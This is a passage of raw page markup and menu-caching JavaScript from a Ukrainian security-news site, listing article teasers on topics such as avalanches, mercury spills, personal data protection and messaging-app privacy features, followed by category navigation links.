\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/safety-home-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0416\u0418\u0422\u041b\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_a3a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_a3a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\">Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\">WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\">\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_a3a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_a3a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_a3a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_a3a" id="tdi_3_430" data-td_block_id="tdi_2_a3a" data-td_filter_value="" href="https://security.org.ua/uk/category/topical-uk/">Все</a><a class="mega-menu-sub-cat-tdi_2_a3a"  id="tdi_4_494" data-td_block_id="tdi_2_a3a" data-td_filter_value="654" href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a><a class="mega-menu-sub-cat-tdi_2_a3a"  id="tdi_5_442" data-td_block_id="tdi_2_a3a" data-td_filter_value="648" href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a><a class="mega-menu-sub-cat-tdi_2_a3a"  id="tdi_6_664" data-td_block_id="tdi_2_a3a" data-td_filter_value="13" href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a><a class="mega-menu-sub-cat-tdi_2_a3a"  id="tdi_7_986" data-td_block_id="tdi_2_a3a" data-td_filter_value="646" href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a><a class="mega-menu-sub-cat-tdi_2_a3a"  id="tdi_8_260" data-td_block_id="tdi_2_a3a" 